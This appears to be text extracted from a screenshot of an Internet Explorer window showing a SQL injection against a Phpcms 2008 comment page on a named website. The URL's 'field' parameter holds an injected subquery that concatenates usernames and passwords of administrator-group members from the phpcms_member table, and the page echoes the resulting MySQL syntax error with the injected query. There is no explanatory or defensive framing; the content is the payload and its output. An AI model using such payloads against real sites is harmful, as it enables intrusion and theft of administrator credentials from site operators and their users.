 http://www.moxing.net/comment/comment.php?field=content%3D(select+concat(username%2C0x3a%2Cpass - Windows In...
http://www.moxing.net/comment/comment.php?field=conte
Powered by Phpcms 2008
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://www.moxing.net/comment/comment.p... 页面(P) 安全(S) 工具(O)
MySQL Query : SELECT content=(select concat(username,0x3a,password) from phpcms_member where groupid=1 limit 1) where
commentid=2480# FROM phpcms_comment WHERE `commentid` = ''
MySQL Error : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
near 'where commentid=2480# FROM phpcms_comment WHERE `commentid` = ''' at line 1
MySQL Errno : 1064
Message : MySQL Query Error
完成 Internet | 保护模式: 启用